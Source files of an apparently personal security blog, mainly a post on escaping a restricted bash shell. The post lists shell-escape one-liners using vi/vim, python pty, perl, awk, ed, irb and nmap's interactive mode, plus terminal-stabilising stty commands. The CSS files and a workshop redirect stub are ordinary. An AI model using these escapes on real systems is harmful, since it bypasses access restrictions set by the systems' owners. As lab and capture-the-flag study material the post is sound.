
<file: rbbash.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/utils.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/blogpost.css">
    <title>Hi, I'm Notnue</title>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-98YN0J0PW4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98YN0J0PW4');
</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPXW3');</script>

</head>
<body>
 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPXW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <nav class="navigation max-width-1 m-auto">
        <div class="nav-left">
            <br><br>
            <h1 class="font1">O’cmon, rbash is hated one too!</h1>
            

    </nav>

    </nav>
    <div class="max-width-1 m-auto">
        <hr>
    
    <div class="m-auto blog-post-content max-width-2 m-auto my-2">
        
        <div class="blogpost-meta">
         <p class="font1"><img src="img/rbash.jpeg" alt="article"><br>
            Breaking out of a Restricted shell<br>

            Why do I even care? You have to!!<br>
            
            My end goal is spawning a bourne shell.What are the initial steps?<br>
            
            Grab a valid tty of your default OS (tty: it’s a teletypewriter for terminal)
            Your running OS? Take hold of those binaries. But how? by exporting each environment variables
            You like color coded terminal which showcase easily the Files, Directories, file permissions?
            Making our shell stable.<br>
            python -c ‘import pty; pty.spawn(“/bin/bash”)’<br>
            OR<br>
            python3 -c ‘import pty; pty.spawn(“/bin/bash”)’<br>
            export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp<br>
            export TERM=xterm-256color<br>
            Ctrl + Z (Background Process.)<br>
            stty raw -echo ; fg ; reset<br>
            stty columns 200 rows 200<br>
            
            — — — — — — — — — — — — — — →
            <br>
            rbash(Restricted Bash shell?)<br>
            <br>
            There are various methods. Personally, I like vi because it’s always win-win as this is always available.<br>
            $ vi<br>
            :set shell=/bin/sh<br>
            :shell<br>
            <br>
            $ vim<br>
            :set shell=/bin/sh<br>
            :shell<br>
            <br>
            Is there python on target machine?<br>
            python -c ‘import pty; pty.spawn(“/bin/bash”)’<br>
            python -c ‘import pty; pty.spawn(“/bin/sh”)’<br>
            <br>
            Is there perl on the target machine?<br>
            perl -e ‘exec “/bin/bash”;’<br>
            perl -e ‘exec “/bin/sh”;’<br>
            <br>
            Is there AWK on the target machine?<br>
            awk ‘BEGIN {system(“/bin/bash -i”)}’<br>
            awk ‘BEGIN {system(“/bin/sh -i”)}’<br>
            <br>
            Is there ed on the target machines?<br>
            ed<br>
            !sh<br>
            <br>
            IRB Present on the target machine?<br>
            exec “/bin/sh”<br>
            <br>
            Is there Nmap on the target machine?<br>
            nmap — interactive<br>
            nmap> !sh<br>
            <br>
            — — — — — — — — — — — — — — — — — -<br>
            <br>
            I hope that might have helped you something.<br>
            <br>
            I’m Neelesh, I’ll see you on the internet!<br>
            
            
    </div>

    <div class="max-width-1 m-auto"><hr></div>
    <div class="home-articles max-width-1 m-auto font2">
        <h2>People who read this also read</h2>
        <div class="row">

       
        <div class="home-article more-post">
            <div class="home-article-img">
                <img src="img/linuxprev.png" alt="article">
            </div>
            <div class="home-article-content font1 center">
                <a href="/linuxprev.html"><h3>g0tmilk's Guide to Linux Privilege Escalation as well...</h3></a>
                
               
            </div>
        </div>
        <div class="home-article more-post">
            <div class="home-article-img">
                <img src="img/1111pm.png" alt="article">
            </div>
            <div class="home-article-content font1 center">
                <a href="/headless.html"><h3>This VM Image is beginner friendly machine. The object of the game is to acq..</h3></a>
                
                
            </div>
        </div>
        <div class="home-article more-post">
            <div class="home-article-img">
                <img src="img/goldeneye-hack7.png" alt="article">
            </div>
            <div class="home-article-content font1 center">
                <a href="/golden.html"><h3>The intermediate level machine...</h3></a>
                
                
            </div>
        </div>
        
    </div>
    </div>

    <footer id="footer">
        <div class="container-fluid">
            <!-- social media icons -->
            <div class="social-icons mt-4"><br>
                
                
                
                <a href="https://www.twitter.com/" target="_blank"><i class="fab fa-twitter"></i></a>
                <a href="https://www.linkedin.com/user-neeleshpatel" target="_blank"><i class="fab fa-linkedin"></i></a>
                <a href="https://www.github.com/notnue" target="_blank"><i class="fab fa-github"></i></a>
            </div>
        </div>
    </footer>
</body>
</html>
</file>

<file: workshop.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Document</title>
</head>
<body>
      <b><p style="text-align: center">You'll now be redirected to registeration link for the workshop</p></b>
     <h2 style="text-align: center">Counter</h1>

    <script src="redirscript.js"></script>
</body>
</html>
</file>
<file: css/utils.css>
@import url("https://fonts.googleapis.com/css2?family=Roboto&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Baloo+Bhaina+2:wght@500&display=swap");
:root { 
  --main-bg-color: #87CEEB;
  --font1: "Baloo Bhaina 2", cursive;
  --font2: "Roboto", sans-serif;
}

.center{
  text-align: center
}

.font1 {
  font-family: var(--font1);
}
.font2 {
  font-family: var(--font2);
}

.max-width-1 {
  max-width: 80vw;
}

.max-width-2 {
  max-width: 60vw;
}

.m-auto {
  margin: auto;
}

.mx-1{
  margin-left: 23px;
  margin-right: 23px;
}

.my-2{
  margin-top: 32px;
  margin-bottom: 32px;
}

.btn {
  padding: 0px 20px;
  padding-top: 3px;
  border: 2px solid black;
  border-radius: 6px;
  font-family: var(--font1);
  font-size: 16px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}

.btn:hover {
  color: white;
  background: var(--main-bg-color);
}

.form-input {
  padding: 0px 5px;
  padding-top: 3px;
  font-size: 16px;
  border: 2px solid black;
  border-radius: 4px;
  margin: 0 13px;
  font-family: var(--font1);
}

.form-box input, textarea{
  width: 52vw;
  padding: 0px 6px;
  margin: 7px 0;
  font-size: 18px;
  font-family: var(--font1);
  border: 2px solid var(--main-bg-color);
    border-radius: 5px;
}
</file>
<file: css/style.css>
* {
  margin: 0;
  padding: 0; 
}

/* Include padding and border in total box size*/
* {
  box-sizing: border-box;
}

/* Create two equal columns that float next to each other */
.column-2 {
  float: left;
  width: 45%;
  padding: 40px;
  padding-left:70px;
  padding-right: 70px;
  height: 475px;
  margin:30px;
  margin-right:30px;
  margin-bottom: 70px;
  background-color: #FEDE00;
  line-height:2;
}

.navigation {
  margin-top: 25px;
  font-family: var(--font1);
  /* height: 74px;  */
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.nav-left {
  display: flex;
}

.nav-left span {
  font-size: 35px;
  padding-top: 10px;
}

.nav-left ul {
  display: flex;
  align-items: center;
  margin: 0 77px;
  font-size: 22px;
  padding-bottom: 23px;
}

.nav-left ul li {
  list-style: none;
  margin: 0 14px;
  font-family: var(--font2);
  transition: all 0.3s ease-in-out;
}

.nav-left ul li a {
  text-decoration: none;
  color: black;
}

.nav-left ul li a:hover {
  color: var(--main-bg-color);
  font-weight: bolder;
}

.content {
  height: 100%;
  display: flex;
  margin-top: 32px;
  padding: 9px;
  position: relative;
}

.content::after {
  content: "";
  
  position: absolute;
  width: 100%;
  height: inherit;
  opacity: 0.15;
  border-radius: 12px;
}

.content-left {
  font-family: var(--font1);
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 49px;
  z-index: 1;
}

.content-right {
  display: flex;
  align-items: center;
  justify-content: center;
}

.content-right img {
  height: 355px;
  border: 2px solid black;
  border-radius: 200px;
}

.home-articles {
  padding: 18px;
  background-color: rgb(248, 239, 239, 0.5);
  margin-top: 23px;
  position: relative;
}

.year-box {
  position: absolute;  
  right: 0px;
  top: 100px;
  width: 234px;
  height: 255px;
  font-size: 18px;
}

.year-box div {
  margin: 12px 0px;
}

.home-article {
  display: flex;
  margin: 25px;
}

.home-article img {
  width: 300px;
}

.home-article-content {
  align-self: center;
  padding: 25px;
}

.home-article-content a {
  text-decoration: none;
  color: black;
}
/* .home-articles{} */
.footer {
  height: 50px;
  background-color: var(--main-bg-color);
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  flex-direction: column;
}

.footer a {
  color: white;
}
</file>
<file: css/blogpost.css>
.post-img{
    height: 404px;
    overflow: hidden; 
}
.post-img img{
    width: 100%;
}
.blog-post-content{
    /* background-color: rebeccapurple; */
}
.blog-post-content h1{
    text-align: center;
}
.blog-post-content p{
    font-size: 18px; 
}

.row{
    display: flex;
}
.more-post{
    flex-direction: column; 
    align-items: center;
}
.blogpost-meta{ 
    display: flex;
    justify-content: space-between;
}

.author-info{
    margin: 12px 0;
}
.author-info div{
    padding: 4px 0px;
    font-family: var(--font2);
}
.social{
    padding-right: 53px;
    align-self: center;
    cursor: pointer;
}
</file>
